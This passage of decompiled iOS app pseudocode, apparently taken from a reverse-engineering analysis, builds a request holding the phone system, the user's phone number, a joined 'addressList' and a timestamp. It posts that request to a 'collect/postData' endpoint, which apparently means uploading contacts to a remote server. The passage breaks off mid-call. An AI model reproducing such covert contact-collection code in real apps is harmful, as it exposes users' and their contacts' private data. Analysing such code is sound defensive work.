 void *v18; // [xsp+20h] [xbp-90h]
ViewController *v19; // [xsp+28h] [xbp-88h]
__int128 v20; // [xsp+30h] [xbp-80h]
__int128 v21; // [xsp+40h] [xbp-70h]
__CFString *v22; // [xsp+58h] [xbp-58h]
id v23; // [xsp+60h] [xbp-50h]
id v24; // [xsp+68h] [xbp-48h]
__CFString *v25; // [xsp+70h] [xbp-40h]
v2 = self;
v3 = objc_msgSend(self->_myDict1, "componentsJoinedByString:", CFSTR(","));
v4 = objc_retainAutoreleasedReturnValue(v3);
v22 = CFSTR("ios");
*(_QWORD *)&v5 = CFSTR("phoneSystem");
*((_QWORD *)&v5 + 1) = CFSTR("phoneNumber");
v20 = v5;
v6 = objc_loadWeakRetained((id *)&v2->_phonetxt);
v7 = v6;
v8 = objc_msgSend(v6, "text");
v9 = objc_retainAutoreleasedReturnValue(v8);
v23 = v9;
v24 = v4;
*(_QWORD *)&v10 = CFSTR("addressList");
*((_QWORD *)&v10 + 1) = CFSTR("createTime");
v25 = CFSTR("1");
v21 = v10;
v11 = objc_msgSend(&OBJC_CLASS___NSDictionary, "dictionaryWithObjects:forKeys:count:", &v22, &v20, 4LL);
v12 = objc_retainAutoreleasedReturnValue(v11);
objc_release(v9);
objc_release(v7);
v13 = objc_alloc(&OBJC_CLASS___BaseRequest);
v14 = objc_msgSend(v13, "init");
v15 = _NSConcreteStackBlock;
v16 = 0xC2000000LL;
v17 = sub_100008D80;
v18 = &unk_10003C700;
v19 = v2;
objc_msgSend(
v14,
"baseRequest:method:success:failed:isGet:",
v12,
CFSTR("JYSystem/restInt/collect/postData"),
&v15,
&stru_10003C750,